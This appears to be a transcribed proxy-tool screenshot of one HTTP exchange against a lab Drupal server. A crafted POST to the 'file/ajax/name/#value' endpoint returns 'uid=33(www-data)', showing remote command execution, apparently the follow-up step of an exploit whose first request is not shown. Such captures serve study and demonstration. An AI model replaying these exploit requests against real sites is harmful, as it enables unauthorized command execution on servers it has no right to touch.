 Request
Raw Params Headers Hex
POST /drupal/?q=file%2Fajax%2Fname%2F%23value%2Fform-K4CjBOCO1ubt9UgQ1svwrKXwigz5KOwUBreHgw4VDNY HTTP/1.1
Host: 192.168.1.230
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 62
Content-Type: application/x-www-form-urlencoded
form_build_id=form-K4CjBOCO1ubt9UgQ1svwrKXwigz5KOwUBreHgw4VDNY
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Apr 2018 03:53:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
X-Content-Type-Options: nosniff
X-Drupal-Ajax-Token: 1
Set-Cookie: SESSf2f91b678aa68c959168d564d57bdcfc=THVJtiOEH2ppS3KIbV1buLHypBF6e73Jylo2LUCjHD0; expires=Fri, 11-May-2018 07:27:0
Max-Age=2000000; path=/; HttpOnly
Content-Length: 457
Connection: close
Content-Type: application/json; charset=utf-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[{"command":"settings","settings":{"basePath":"\/drupal\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"8S8ZMJKoPJJwiSf_R
NyeSK7I65XwqD-XRtY"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/drupal\/","pa
"ajaxPageState":{"theme":"bartik","theme_token":"8S8ZMJKoPJJwiSf_R0q5WxCD6NyeSK7I65XwqD-XRtY"}}}]